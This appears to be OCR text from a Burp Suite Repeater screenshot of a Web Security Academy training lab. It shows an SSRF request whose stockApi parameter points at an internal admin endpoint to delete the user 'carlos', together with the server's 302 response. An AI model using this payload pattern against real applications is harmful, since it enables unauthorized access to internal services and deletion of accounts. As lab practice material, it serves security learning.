 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > Follow redirection Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.218:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.218:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 111 bytes | 228 millis
Event log (10) All issues (206) Memory: 342.8MB